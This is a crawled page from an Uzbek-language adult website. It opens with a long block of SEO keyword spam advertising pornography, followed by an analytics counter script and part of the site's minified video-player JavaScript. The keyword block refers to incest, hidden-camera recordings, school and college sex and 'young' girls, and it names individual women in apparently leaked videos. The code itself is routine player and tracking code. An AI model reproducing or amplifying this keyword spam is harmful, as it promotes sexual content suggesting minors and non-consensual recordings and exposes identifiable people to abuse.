<strong>Узбекское порно</strong>, ozbekcha sekslar 2020, yangisi, yengi sex, telegram kanallari, sex videolar telegram, whatsapp qizlar, ozbek amlari, porno, 2020 yil yangi pornolar, узбекское порно, узбек секс, скачать секс узбекский секретни камера, узбек порно, уз порно, <strong>плрно</strong>, uzbekcha sex rakom, секс видео узбечек, parno uzb xorazim, uz erotika, уз.секс.ру, секс узбечки, узбек порно скачать, узпорно, порно уз, узпорно.ру,порно скачать первый раз в заде, порно с узбечкой, порно узбеков, узбекча порно, уз инцест, 3gp анал узбечек, секс хахол кишлаке, озбекше порно, скачать с касичками ххх, узбекский севенч секс видео, уз инцест порно, моладые узбеки порно, узбеклер сэкс, видеолар ока борми, стриптиз киргизки, порно с киргизкой, уз чимилдык порно, узбекиски парнуха, секис уз, секс.уз, секс ролик уз домошни, узбекский эротика, pizdauz, узбек пизда, ozbekcha seks video skachat, узпорно, уз.секс, порно секс узбекский домашний частный смотреть бесплатно, узб секс, uzb seks 2020 skachat, скачать видео узбка, ozbekskiy porna, паркда узбеклар секс, секс на скритую камеру узбечки, порно фильми узбекском переводом, телка узбечка, порно видео узбекское, узбек секслари 2020, uz parnol seks, узбекча.парнуха, xxx молодые узбечки, узбечка раздиваетьса для лубовника, Быстрый поиск, jalaplar sekslari, uz muj jena, sex porno, ххх узбечка сех, маладой еротика видеолар, узбекс парнуха, узбкиски.секис, uzb sex video, узбекский порно, узбек.порно, узбек домашка, 2020 узбекистан секс, skacat besplatny porno uzbekski, казахское порно, скачать кз ххх, новое казахское порно, порно казахов 2020, кз ххх 2020, Узбекский секс, <strong>узе секс</strong>, уз секс, <strong>уз секс 2020</strong>, Uzbekcha seks videolar, O'zbekcha seks hikoyalar, Seks uz, Sex uz, yangi seks videolar, Uzbek yulduzlar sekslari, уз секс, Uzbek qizlari sekslari, selka seks, selka olish, maktab kollej seks, Узбекча секс, секс уз, секс ру Eng sara seks videolar bizda, узбекское порно, скачать порно, узбекское гей порно, узбеки трах, скачать секс, jalablar, jalaplar, amlar makoni, amlar telefon qol raqami, buxoro, samarqand, navoiy, guliston, toshkent, namangan, andijon, fargona, xorazm 2020, qarshi, shaxrizabs, termiz, xiva, qoqon, qoraqalpaqiston, seks porno, uzbekcha sekslar, yuklab olish, bepul seks, скачать бесплатно, sekslar olamiga marxamat, yangi ozbek sekslar, yengi seksla, skachat uz xxx, uzbek porn, free download, tamilla kotini kameraga korsatdi, munisa rizayeva kayfda, gulsanam mamazoitova liftda, sekslar olami, drocka seks, yengisi, million, pornolar, <strong>секс 2020</strong>, качественное <strong>секис порно</strong> <br /><noindex><!--LiveInternet counter--><script>
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.8;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='15' height='15'><\/a>")
</script><!--/LiveInternet--></noindex>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://pizdauz.cc/FWDEVPlayer.js
body_size: 128467
content:
if(!function(t){function l(){}l.dumy=document.createElement("div"),l.trim=function(e){return e.replace(/\s/gi,"")},l.storArrayBasedOnObjectValue=function(e,t){e.sort(function(o){var s=1;"-"===o[0]&&(s=-1,o=o.substr(1));return function(e,t){return(e[o]<t[o]?-1:e[o]>t[o]?1:0)*s}}(t))},l.trimAndFormatUrl=function(e){return e=(e=e.toLocaleLowerCase()).replace(/ /g,"-")},l.splitAndTrim=function(e,t){for(var o=e.split(","),s=o.length,i=0;i<s;i++)t&&(o[i]=l.trim(o[i]));return o},l.checkTime=function(e){return!!/^(?:2[0-3]|[01][0-9]):[0-5][0-9]:[0-5][0-9]$/.test(e)},l.formatTime=function(e,t){var o=Math.floor(e/3600),s=e%3600,i=Math.floor(s/60),n=s%60,r=Math.ceil(n);return i=10<=i?i:"0"+i,r=10<=r?r:"0"+r,isNaN(r)?"00:00":o||t?"0"+o+":"+i+":"+r:i+":"+r},l.formatTimeWithMiliseconds=function(e){var t=60*parseInt(e.split(":")[0])*60+60*parseInt(e.split(":")[1])+parseInt(e.split(":")[2])+parseInt(e.split(",")[1]||e.split(".")[1])/1e3;return t=Math.round(100*t)/100},l.isLocal=-1!=location.protocol.indexOf("file:"),l.xmlToJson=function(e){var t={};if(1==e.nodeType){if(0<e.attributes.length){t["@attributes"]={};for(var o=0;o<e.attributes.length;o++){var s=e.attributes.item(o);t["@attributes"][s.nodeName]=s.nodeValue}}}else 3==e.nodeType?t=e.nodeValue.trim():4==e.nodeType&&(t=e.nodeValue);if(e.hasChildNodes())for(var i=0;i<e.childNodes.length;i++){var n=e.childNodes.item(i),r=n.nodeName;if(void 0===t[r])t[r]=l.xmlToJson(n);else{if(void 0===t[r].length){var a=t[r];t[r]=[],t[r].push(a)}"object"==typeof t[r]&&t[r].push(l.xmlToJson(n))}}return t},l.isIMA=function(e){return!!e.match(/doubleclick.net/gi)||(!(!e.match(/ad_type=/gi)||!e.match(/client=/gi))||void 0)},l.isURLEncoded=function(e){try{if(decodeURIComponent(e)!=e&&-1!=e.indexOf("%"))return!0}catch(e){}return!1},l.getValidSource=function(e){if(e){var t="null"==location.origin?"":location.origin,o=location.pathname;-1!=o.indexOf(".")&&(o=o.substr(0,o.lastIndexOf("/")+1)),-1==e.indexOf("http:")&&-1==e.indexOf("https:")&&!l.isLocal&&(e=t+o+e);var s=e.substr(0,e.lastIndexOf("/")+1);l.isURLEncoded(s)||(s=encodeURI(s));var i=e.substr(e.lastIndexOf("/")+1);return e=s+(i=e.match(/\.mp3|\.mp4|\.m3u8|\.txt|\.srt|\.vtt|\.jpg|\.jpeg|\.png/gi)&&!e.match(/\.s3|\drive.|filedn.|\?/gi)?l.isURLEncoded(i)?e.substr(e.lastIndexOf("/")+1):encodeURIComponent(e.substr(e.lastIndexOf("/")+1)):e.substr(e.lastIndexOf("/")+1))}},l.MD5=function(e){function l(e,t){return e<<t|e>>>32-t}function d(e,t){var o,s,i,n,r;return i=2147483648&e,n=2147483648&t,r=(1073741823&e)+(1073741823&t),(o=1073741824&e)&(s=1073741824&t)?2147483648^r^i^n:o|s?1073741824&r?3221225472^r^i^n:1073741824^r^i^n:r^i^n}function t(e,t,o,s,i,n,r){var a;return e=d(e,d(d((a=t)&o|~a&s,i),r)),d(l(e,n),t)}function o(e,t,o,s,i,n,r){var a;return e=d(e,d(d(t&(a=s)|o&~a,i),r)),d(l(e,n),t)}function s(e,t,o,s,i,n,r){return e=d(e,d(d(t^o^s,i),r)),d(l(e,n),t)}function i(e,t,o,s,i,n,r){return e=d(e,d(d(o^(t|~s),i),r)),d(l(e,n),t)}function n(e){var t,o="",s="";for(t=0;t<=3;t++)o+=(s="0"+(e>>>8*t&255).toString(16)).substr(s.length-2,2);return o}var r,a,_,u,c,h,p,b,m,f=Array();for(f=function(e){for(var t,o=e.length,s=o+8,i=16*(1+(s-s%64)/64),n=Array(i-1),r=0,a=0;a<o;)r=a%4*8,n[t=(a-a%4)/4]=n[t]|e.charCodeAt(a)<<r,a++;return r=a%4*8,n[t=(a-a%4)/4]=n[t]|128<<r,n[i-2]=o<<3,n[i-1]=o>>>29,n}(e=function(e){e=e.replace(/\r\n/g,"\n");for(var t="",o=0;o<e.length;o++){var s=e.charCodeAt(o);s<128?t+=String.fromCharCode(s):(127<s&&s<2048?t+=String.fromCharCode(s>>6|192):(t+=String.fromCharCode(s>>12|224),t+=String.fromCharCode(s>>6&63|128)),t+=String.fromCharCode(63&s|128))}return t}(e)),h=1732584193,p=4023233417,b=2562383102,m=271733878,r=0;r<f.length;r+=16)h=t(a=h,_=p,u=b,c=m,f[r+0],7,3614090360),m=t(m,h,p,b,f[r+1],12,3905402710),b=t(b,m,h,p,f[r+2],17,606105819),p=t(p,b,m,h,f[r+3],22,3250441966),h=t(h,p,b,m,f[r+4],7,4118548399),m=t(m,h,p,b,f[r+5],12,1200080426),b=t(b,m,h,p,f[r+6],17,2821735955),p=t(p,b,m,h,f[r+7],22,4249261313),h=t(h,p,b,m,f[r+8],7,1770035416),m=t(m,h,p,b,f[r+9],12,2336552879),b=t(b,m,h,p,f[r+10],17,4294925233),p=t(p,b,m,h,f[r+11],22,2304563134),h=t(h,p,b,m,f[r+12],7,1804603682),m=t(m,h,p,b,f[r+13],12,4254626195),b=t(b,m,h,p,f[r+14],17,2792965006),h=o(h,p=t(p,b,m,h,f[r+15],22,1236535329),b,m,f[r+1],5,4129170786),m=o(m,h,p,b,f[r+6],9,3225465664),b=o(b,m,h,p,f[r+11],14,643717713),p=o(p,b,m,h,f[r+0],20,3921069994),h=o(h,p,b,m,f[r+5],5,3593408605),m=o(m,h,p,b,f[r+10],9,38016083),b=o(b,m,h,p,f[r+15],14,3634488961),p=o(p,b,m,h,f[r+4],20,3889429448),h=o(h,p,b,m,f[r+9],5,568446438),m=o(m,h,p,b,f[r+14],9,3275163606),b=o(b,m,h,p,f[r+3],14,4107603335),p=o(p,b,m,h,f[r+8],20,1163531501),h=o(h,p,b,m,f[r+13],5,2850285829),m=o(m,h,p,b,f[r+2],9,4243563512),b=o(b,m,h,p,f[r+7],14,1735328473),h=s(h,p=o(p,b,m,h,f[r+12],20,2368359562),b,m,f[r+5],4,4294588738),m=s(m,h,p,b,f[r+8],11,2272392833),b=s(b,m,h,p,f[r+11],16,1839030562),p=s(p,b,m,h,f[r+14],23,4259657740),h=s(h,p,b,m,f[r+1],4,2763975236),m=s(m,h,p,b,f[r+4],11,1272893353),b=s(b,m,h,p,f[r+7],16,4139469664),p=s(p,b,m,h,f[r+10],23,3200236656),h=s(h,p,b,m,f[r+13],4,681279174),m=s(m,h,p,b,f[r+0],11,3936430074),b=s(b,m,h,p,f[r+3],16,3572445317),p=s(p,b,m,h,f[r+6],23,76029189),h=s(h,p,b,m,f[r+9],4,3654602809),m=s(m,h,p,b,f[r+12],11,3873151461),b=s(b,m,h,p,f[r+15],16,530742520),h=i(h,p=s(p,b,m,h,f[r+2],23,3299628645),b,m,f[r+0],6,4096336452),m=i(m,h,p,b,f[r+7],10,1126891415),b=i(b,m,h,p,f[r+14],15,2878612391),p=i(p,b,m,h,f[r+5],21,4237533241),h=i(h,p,b,m,f[r+12],6,1700485571),m=i(m,h,p,b,f[r+3],10,2399980690),b=i(b,m,h,p,f[r+10],15,4293915773),p=i(p,b,m,h,f[r+1],21,2240044497),h=i(h,p,b,m,f[r+8],6,1873313359),m=i(m,h,p,b,f[r+15],10,4264355552),b=i(b,m,h,p,f[r+6],15,2734768916),p=i(p,b,m,h,f[r+13],21,1309151649),h=i(h,p,b,m,f[r+4],6,4149444226),m=i(m,h,p,b,f[r+11],10,3174756917),b=i(b,m,h,p,f[r+2],15,718787259),p=i(p,b,m,h,f[r+9],21,3951481745),h=d(h,a),p=d(p,_),b=d(b,u),m=d(m,c);return(n(h)+n(p)+n(b)+n(m)).toLowerCase()},l.getSecondsFromString=function(e){var t=0,o=0,s=0;if(e)return"0"==(t=(e=e.split(":"))[0])[0]&&"0"!=t[1]&&(t=parseInt(t[1])),"00"==t&&(t=0),"0"==(o=e[1])[0]&&"0"!=o[1]&&(o=parseInt(o[1])),"00"==o&&(o=0),secs=parseInt(e[2].replace(/,.*/gi,"")),"0"==secs[0]&&"0"!=secs[1]&&(secs=parseInt(secs[1])),"00"==secs&&(secs=0),0!=t&&(s+=60*t*60),0!=o&&(s+=60*o),s+=secs},l.indexOfArray=function(e,t){for(var o=e.length,s=0;s<o;s++)if(e[s]===t)return s;return-1},l.randomizeArray=function(e){for(var t=[],o=e.concat(),s=o.length,i=0;i<s;i++){var n=Math.floor(Math.random()*o.length);t.push(o[n]),o.splice(n,1)}return t},l.getCookie=function(e){for(var t=e+"=",o=document.cookie.split(";"),s=0;s<o.length;s++){for(var i=o[s];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},l.prt=function(e,t){for(void 0===t&&(t=1);t--&&e;)e=e.parentNode;return e&&1===e.nodeType?e:null},l.sibling=function(e,t){for(;e&&0!==t;)if(0<t){if(e.nextElementSibling)e=e.nextElementSibling;else for(e=e.nextSibling;e&&1!==e.nodeType;e=e.nextSibling);t--}else{if(e.previousElementSibling)e=e.previousElementSibling;else for(e=e.previousSibling;e&&1!==e.nodeType;e=e.previousSibling);t++}return e},l.getChildAt=function(e,t){var o=l.getChildren(e);return t<0&&(t+=o.length),t<0?null:o[t]},l.getChildById=function(e){return document.getElementById(e)||void 0},l.getChildren=function(e,t){for(var o=[],s=e.firstChild;null!=s;s=s.nextSibling)t?o.push(s):1===s.nodeType&&o.push(s);return o},l.getChildrenFromAttribute=function(e,t,o){for(var s=[],i=e.firstChild;null!=i;i=i.nextSibling)o&&l.hasAttribute(i,t)?s.push(i):1===i.nodeType&&l.hasAttribute(i,t)&&s.push(i);return 0==s.length?void 0:s},l.getChildFromNodeListFromAttribute=function(e,t,o){for(var s=e.firstChild;null!=s;s=s.nextSibling){if(o&&l.hasAttribute(s,t))return s;if(1===s.nodeType&&l.hasAttribute(s,t))return s}},l.getAttributeValue=function(e,t){if(l.hasAttribute(e,t))return e.getAttribute(t)},l.hasAttribute=function(e,t){return e.hasAttribute?e.hasAttribute(t):!!e.attributes[t]},l.insertNodeAt=function(e,t,o){var s=l.children(e);if(o<0||o>s.length)throw new Error("invalid index!");e.insertBefore(t,s[o])},l.hasCanvas=function(){return Boolean(document.createElement("canvas"))},l.getCanvasWithModifiedColor=function(e,t,o){if(e){var s,i,n=document.createElement("canvas"),r=n.getContext("2d"),a=null,l=parseInt(t.replace(/^#/,""),16),d=l>>>16&255,_=l>>>8&255,u=255&l;n.style.position="absolute",n.style.left="0px",n.style.top="0px",n.style.margin="0px",n.style.padding="0px",n.style.maxWidth="none",n.style.maxHeight="none",n.style.border="none",n.style.lineHeight="1",n.style.backgroundColor="transparent",n.style.backfaceVisibility="hidden",n.style.webkitBackfaceVisibility="hidden",n.style.MozBackfaceVisibility="hidden",n.style.MozImageRendering="optimizeSpeed",n.style.WebkitImageRendering="optimizeSpeed",n.width=e.width,n.height=e.height,r.drawImage(e,0,0,e.naturalWidth,e.naturalHeight,0,0,e.width,e.height),i=r.getImageData(0,0,e.width,e.height),a=r.getImageData(0,0,e.width,e.height);for(var c=0,h=i.data.length;c<h;c+=4)0<a.data[c+3]&&(a.data[c]=i.data[c]/255*d,a.data[c+1]=i.data[c+1]/255*_,a.data[c+2]=i.data[c+2]/255*u);return r.globalAlpha=.5,r.putImageData(a,0,0),r.drawImage(n,0,0),o&&((s=new Image).src=n.toDataURL()),{canvas:n,image:s}}},l.changeCanvasHEXColor=function(e,t,o,s){if(e){var i,n=(t=t).getContext("2d"),r=null,a=parseInt(o.replace(/^#/,""),16),l=a>>>16&255,d=a>>>8&255,_=255&a;t.width=e.width,t.height=e.height,n.drawImage(e,0,0,e.naturalWidth,e.naturalHeight,0,0,e.width,e.height),i=n.getImageData(0,0,e.width,e.height),r=n.getImageData(0,0,e.width,e.height);for(var u=0,c=i.data.length;u<c;u+=4)0<r.data[u+3]&&(r.data[u]=i.data[u]/255*l,r.data[u+1]=i.data[u+1]/255*d,r.data[u+2]=i.data[u+2]/255*_);if(n.globalAlpha=.5,n.putImageData(r,0,0),n.drawImage(t,0,0),s){var h=new Image;return h.src=t.toDataURL(),h}}},l.hitTest=function(e,t,o){if(!e)throw Error("Hit test target is null!");var s=e.getBoundingClientRect();return t>=s.left&&t<=s.left+(s.right-s.left)&&o>=s.top&&o<=s.top+(s.bottom-s.top)},l.getScrollOffsets=function(){return null!=t.pageXOffset?{x:t.pageXOffset,y:t.pageYOffset}:"CSS1Compat"==document.compatMode?{x:document.documentElement.scrollLeft,y:document.documentElement.scrollTop}:void 0},l.getViewportSize=function(){return l.hasPointerEvent&&1<navigator.msMaxTouchPoints?{w:document.documentElement.clientWidth||t.innerWidth,h:document.documentElement.clientHeight||t.innerHeight}:l.isMobile?{w:t.innerWidth,h:t.innerHeight}:{w:document.documentElement.clientWidth||t.innerWidth,h:document.documentElement.clientHeight||t.innerHeight}},l.getViewportMouseCoordinates=function(e){var t=l.getScrollOffsets();return e.touches?{screenX:null==e.touches[0]?e.touches.pageX-t.x:e.touches[0].pageX-t.x,screenY:null==e.touches[0]?e.touches.pageY-t.y:e.touches[0].pageY-t.y}:{screenX:null==e.clientX?e.pageX-t.x:e.clientX,screenY:null==e.clientY?e.pageY-t.y:e.clientY}},l.hexToRgb=function(e){e=e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(e,t,o,s){return t+t+o+o+s+s});var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return"rgb("+(t=t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)}:null).r+","+t.g+","+t.b+")"},l.hasPointerEvent=Boolean(t.navigator.msPointerEnabled)||Boolean(t.navigator.pointerEnabled),l.isMobile=function(){var e=["android","webos","iphone","ipad","blackberry","kfsowi"];for(i in e)if(-1!=navigator.userAgent.toLowerCase().indexOf(e[i]))return!0;return!1}(),l.isAndroid=-1!=navigator.userAgent.toLowerCase().indexOf("android".toLowerCase()),l.hasWEBGL=function(){try{var e=document.createElement("canvas");return!!t.WebGLRenderingContext&&(e.getContext("webgl")||e.getContext("experimental-webgl"))}catch(e){return!1}}(),l.isLocal="file:"==document.location.protocol,l.isSafari=-1!=navigator.userAgent.toLowerCase().indexOf("safari")&&-1==navigator.userAgent.toLowerCase().indexOf("chrome"),l.isOpera=-1!=navigator.userAgent.toLowerCase().indexOf("opr"),l.isFirefox=-1!=navigator.userAgent.toLowerCase().indexOf("firefox"),l.isIEWebKit=Boolean(document.documentElement.msRequestFullscreen),l.isIE=Boolean(-1!=navigator.userAgent.toLowerCase().indexOf("msie"))||Boolean(-1!=navigator.userAgent.toLowerCase().indexOf("edge"))||Boolean(document.documentElement.msRequestFullscreen),l.isIEAndLessThen9=Boolean(-1!=navigator.userAgent.toLowerCase().indexOf("msie 7"))||Boolean(-1!=navigator.userAgent.toLowerCase().indexOf("msie 8")),l.isChrome=function(){if(l.isIE)return!1;var e=navigator.userAgent.toLowerCase();return e.match(/browser/gi)?void 0:e.match(/chrome/gi)}(),l.isIE7=Boolean(-1!=navigator.userAgent.toLowerCase().indexOf("msie 7")),l.isApple=Boolean(-1!=navigator.appVersion.toLowerCase().indexOf("mac")),l.isIphone=navigator.userAgent.match(/(iPhone|iPod)/g),l.hasFullScreen=l.dumy.requestFullScreen||l.dumy.mozRequestFullScreen||l.dumy.webkitRequestFullScreen||l.dumy.msieRequestFullScreen,l.volumeCanBeSet=function(){var e=document.createElement("audio");if(e)return(e.volume=0)==e.volume}(),l.getVideoFormat=function(){var e,t=document.createElement("video");if(t.canPlayType)return"probably"==t.canPlayType("video/mp4")||"maybe"==t.canPlayType("video/mp4")?e=".mp4":"probably"==t.canPlayType("video/ogg")||"maybe"==t.canPlayType("video/ogg")?e=".ogg":"probably"!=t.canPlayType("video/webm")&&"maybe"!=t.canPlayType("video/webm")||(e=".webm"),t=null,e}(),l.onReady=function(e){document.addEventListener?t.addEventListener("DOMContentLoaded",function(){l.checkIfHasTransofrms(),l.hasFullScreen=l.checkIfHasFullscreen(),setTimeout(e,100)}):document.onreadystatechange=function(){l.checkIfHasTransofrms(),l.hasFullScreen=l.checkIfHasFullscreen(),"complete"==document.readyState&&setTimeout(e,100)}},l.checkIfHasTransofrms=function(){document.documentElement.appendChild(l.dumy),l.hasTransform3d=function(){for(var e,t,o=["transform","msTransform","WebkitTransform","MozTransform","OTransform","KhtmlTransform"];e=o.shift();)if(void 0!==l.dumy.style[e]&&(l.dumy.style.position="absolute",t=l.dumy.getBoundingClientRect().left,l.dumy.style[e]="translate3d(500px, 0px, 0px)",100<(t=Math.abs(l.dumy.getBoundingClientRect().left-t))&&t<900)){try{document.documentElement.removeChild(l.dumy)}catch(e){}return!0}try{document.documentElement.removeChild(l.dumy)}catch(e){}return!1}(),l.hasTransform2d=function(){for(var e,t=["transform","msTransform","WebkitTransform","MozTransform","OTransform","KhtmlTransform"];e=t.shift();)if(void 0!==l.dumy.style[e])return!0;try{document.documentElement.removeChild(l.dumy)}catch(e){}return!1}(),l.isReadyMethodCalled_bl=!0},l.checkIfHasFullscreen=function(){return Boolean(document.documentElement.requestFullScreen||document.documentElement.mozRequestFullScreen||document.documentElement.webkitRequestFullScreen||document.documentElement.msRequestFullscreen)},l.disableElementSelection=function(e){try{e.style.userSelect="none"}catch(e){}try{e.style.MozUserSelect="none"}catch(e){}try{e.style.webkitUserSelect="none"}catch(e){}try{e.style.khtmlUserSelect="none"}catch(e){}try{e.style.oUserSelect="none"}catch(e){}try{e.style.msUserSelect="none"}catch(e){}try{e.msUserSelect="none"}catch(e){}e.onselectstart=function(){return!1}},l.getUrlArgs=function(e){for(var t={},o=e.substr(e.indexOf("?")+1)||location.search.substring(1),s=(o=o.replace(/(\?*)(\/*)/g,"")).split("&"),i=0;i<s.length;i++){var n=s[i].indexOf("="),r=s[i].substring(0,n),a=s[i].substring(n+1);a=decodeURIComponent(a),t[r]=a}return t},l.getHashUrlArgs=function(e){for(var t={},o=e.substr(e.indexOf("#")+1)||location.search.substring(1),s=(o=o.replace(/(\?*)(\/*)/g,"")).split("&"),i=0;i<s.length;i++){var n=s[i].indexOf("="),r=s[i].substring(0,n),a=s[i].substring(n+1);a=decodeURIComponent(a),t[r]=a}return t},l.validateEmail=function(e){return!!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(e)},l.isReadyMethodCalled_bl=!1,t.FWDEVPUtils=l}(window),function(){for(var n=0,e=["ms","moz","webkit","o"],t=0;t<e.length&&!window.requestAnimationFrame;++t)window.requestAnimationFrame=window[e[t]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[t]+"CancelAnimationFrame"]||window[e[t]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,t){var o=(new Date).getTime(),s=Math.max(0,16-(o-n)),i=window.setTimeout(function(){e(o+s)},s);return n=o+s,i}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),!window.FWDAnimation){var _fwd_gsScope="undefined"!=typeof fwd_module&&fwd_module.exports&&"undefined"!=typeof fwd_global?fwd_global:this||window;(_fwd_gsScope._fwd_gsQueue||(_fwd_gsScope._fwd_gsQueue=[])).push(function(){"use strict";function g(e,t,o,s){o===s&&(o=s-(s-t)/1e6),e===t&&(t=e+(o-e)/1e6),this.a=e,this.b=t,this.c=o,this.d=s,this.da=s-e,this.ca=o-e,this.ba=t-e}function v(e,t,o,s){var i={a:e},n={},r={},a={c:s},l=(e+t)/2,d=(t+o)/2,_=(o+s)/2,u=(l+d)/2,c=(d+_)/2,h=(c-u)/8;return i.b=l+(e-l)/4,n.b=u+h,i.c=n.a=(i.b+n.b)/2,n.c=r.a=(u+c)/2,r.b=c-h,a.b=_+(s-_)/4,r.c=a.a=(r.b+a.b)/2,[i,n,r,a]}function f(e,t,o,s,i){var n,r,a,l,d,_,u,c,h,p,b,m,f,g=e.length-1,y=0,S=e[0].a;for(n=0;n<g;n++)r=(d=e[y]).a,a=d.d,l=e[y+1].d,c=i?(b=P[n],f=((m=w[n])+b)*t*.25/(s?.5:T[n]||.5),a-((_=a-(a-r)*(s?.5*t:0!==b?f/b:0))+(((u=a+(l-a)*(s?.5*t:0!==m?f/m:0))-_)*(3*b/(b+m)+.5)/4||0))):a-((_=a-(a-r)*t*.5)+(u=a+(l-a)*t*.5))/2,_+=c,u+=c,d.c=h=_,d.b=0!==n?S:S=d.a+.6*(d.c-d.a),d.da=a-r,d.ca=h-r,d.ba=S-r,o?(p=v(r,S,h,a),e.splice(y,1,p[0],p[1],p[2],p[3]),y+=4):y++,S=u;(d=e[y]).b=S,d.c=S+.4*(d.d-S),d.da=d.d-d.a,d.ca=d.c-d.a,d.ba=S-d.a,o&&(p=v(d.a,S,d.c,d.d),e.splice(y,1,p[0],p[1],p[2],p[3]))}function y(e,t,o,s){var i,n,r,a,l,d,_=[];if(s)for(n=(e=[s].concat(e)).length;-1<--n;)"string"==typeof(d=e[n][t])&&"="===d.charAt(1)&&(e[n][t]=s[t]+Number(d.charAt(0)+d.substr(2)));if((i=e.length-2)<0)return _[0]=new g(e[0][t],0,0,e[i<-1?0:1][t]),_;for(n=0;n<i;n++)r=e[n][t],a=e[n+1][t],_[n]=new g(r,0,0,a),o&&(l=e[n+2][t],P[n]=(P[n]||0)+(a-r)*(a-r),w[n]=(w[n]||0)+(l-a)*(l-a));return _[n]=new g(e[n][t],0,0,e[n+1][t]),_}function h(e,t,o,s,i,n){var r,a,l,d,_,u,c,h,p={},b=[],m=n||e[0];for(a in i="string"==typeof i?","+i+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==t&&(t=1),e[0])b.push(a);if(1<e.length){for(h=e[e.length-1],c=!0,r=b.length;-1<--r;)if(a=b[r],.05<Math.abs(m[a]-h[a])){c=!1;break}c&&(e=e.concat(),n&&e.unshift(n),e.push(e[1]),n=e[e.length-3])}for(P.length=w.length=T.length=0,r=b.length;-1<--r;)a=b[r],S[a]=-1!==i.indexOf(","+a+","),p[a]=y(e,a,S[a],n);for(r=P.length;-1<--r;)P[r]=Math.sqrt(P[r]),w[r]=Math.sqrt(w[r]);if(!s){for(r=b.length;-1<--r;)if(S[a])for(u=(l=p[b[r]]).length-1,d=0;d<u;d++)_=l[d+1].da/w[d]+l[d].da/P[d]||0,T[d]=(T[d]||0)+_*_;for(r=T.length;-1<--r;)T[r]=Math.sqrt(T[r])}for(r=b.length,d=o?4:1;-1<--r;)l=p[a=b[r]],f(l,t,o,s,S[a]),c&&(l.splice(0,d),l.splice(l.length-d,d));return p}function p(e,t,o){for(var s,i,n,r,a,l,d,_,u,c,h,p=1/o,b=e.length;-1<--b;)for(n=(c=e[b]).a,r=c.d-n,a=c.c-n,l=c.b-n,s=i=0,_=1;_<=o;_++)s=i-(i=((d=p*_)*d*r+3*(u=1-d)*(d*a+u*l))*d),t[h=b*o+_-1]=(t[h]||0)+s*s}var E,P,w,T,S,o,m,e,t,s;function l(e){for(;e;)e.f||e.blob||(e.m=Math.round),e=e._next}_fwd_gsScope.FWDFWD_gsDefine("FWDAnimation",["core.FWDAnim","core.FWDSimpleTimeline","FWDTweenLite"],function(s,_,m){function f(e){var t,o=[],s=e.length;for(t=0;t!==s;o.push(e[t++]));return o}function g(e,t,o){var s,i,n=e.cycle;for(s in n)i=n[s],e[s]="function"==typeof i?i(o,t[o]):i[o%i.length];delete e.cycle}var y=function(e,t,o){m.call(this,e,t,o),this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=y.prototype.render},S=1e-10,v=m._internals,P=v.isSelector,E=v.isArray,e=y.prototype=m.to({},.1,{}),w=[];y.version="1.19.0",e.constructor=y,e.kill()._gc=!1,y.killTweensOf=y.killDelayedCallsTo=m.killTweensOf,y.getTweensOf=m.getTweensOf,y.lagSmoothing=m.lagSmoothing,y.ticker=m.ticker,y.render=m.render,e.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),m.prototype.invalidate.call(this)},e.updateTo=function(e,t){var o,s=this.ratio,i=this.vars.immediateRender||e.immediateRender;for(o in t&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay)),e)this.vars[o]=e[o];if(this._initted||i)if(t)this._initted=!1,i&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&m._onPluginEvent("_onDisable",this),.998<this._time/this._duration){var n=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(n,!0,!1)}else if(this._initted=!1,this._init(),0<this._time||i)for(var r,a=1/(1-s),l=this._firstPT;l;)r=l.s+l.c,l.c*=a,l.s=r-l.c,l=l._next;return this},e.render=function(e,t,o){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var s,i,n,r,a,l,d,_,u=this._dirty?this.totalDuration():this._totalDuration,c=this._time,h=this._totalTime,p=this._cycle,b=this._duration,m=this._rawPrevTime;if(u-1e-7<=e?(this._totalTime=u,this._cycle=this._repeat,this._yoyo&&0!=(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=b,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(s=!0,i="onComplete",o=o||this._timeline.autoRemoveChildren),0===b&&(!this._initted&&this.vars.lazy&&!o||(this._startTime===this._timeline._duration&&(e=0),(m<0||e<=0&&-1e-7<=e||m===S&&"isPause"!==this.data)&&m!==e&&(o=!0,S<m&&(i="onReverseComplete")),this._rawPrevTime=_=!t||e||m===e?e:S))):e<1e-7?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==h||0===b&&0<m)&&(i="onReverseComplete",s=this._reversed),e<0&&(this._active=!1,0===b&&(!this._initted&&this.vars.lazy&&!o||(0<=m&&(o=!0),this._rawPrevTime=_=!t||e||m===e?e:S))),this._initted||(o=!0)):(this._totalTime=this._time=e,0!==this._repeat&&(r